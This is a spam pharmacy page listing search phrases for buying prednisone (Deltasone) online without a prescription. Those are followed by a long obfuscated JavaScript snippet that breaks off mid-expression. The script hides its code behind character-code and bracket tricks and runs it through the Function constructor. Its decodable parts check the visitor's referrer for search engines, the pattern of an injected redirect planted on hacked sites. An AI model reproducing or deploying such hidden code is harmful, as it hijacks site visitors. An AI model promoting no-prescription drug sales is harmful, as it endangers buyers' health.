
Cheapest Prednisone Pills
Order Prednisone International
How To Buy Deltasone Without Prescription
Where To Get Cheap Deltasone Odense
Prednisone Without Doctor
Generic Deltasone Online
Buy Authentic Deltasone Online
Order Generic Deltasone Miami
Prednisone Kopen Bij Apotheek
Where To Purchase Generic Deltasone France
Cheapest Canadian Pharmacy For Deltasone
How To Buy Deltasone Without Prescription
ZRLG5Ho
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,54,57,119,113,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,68,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]